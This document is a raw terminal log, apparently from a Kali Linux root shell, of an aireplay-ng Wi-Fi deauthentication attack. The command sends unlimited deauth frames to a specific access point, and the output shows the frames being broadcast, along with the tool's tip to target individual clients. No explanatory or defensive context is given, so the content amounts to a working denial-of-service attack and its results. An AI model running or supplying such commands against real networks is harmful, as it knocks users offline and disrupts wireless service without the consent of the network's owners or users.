 Trash
┌──(root㉿ kali)-[~]
└─# sudo aireplay-ng --deauth 0 -a 72:9C:C6:B8:D9:F9 wlan0
09:59:44 Waiting for beacon frame (BSSID: 72:9C:C6:B8:D9:F9) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:59:44 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:45 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:45 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:46 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:46 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:47 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:47 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:48 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:48 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:49 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:50 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:50 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:51 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:51 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:52 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:52 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:53 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:53 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:54 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:55 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:55 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]
09:59:56 Sending DeAuth (code 7) to broadcast -- BSSID: [72:9C:C6:B8:D9:F9]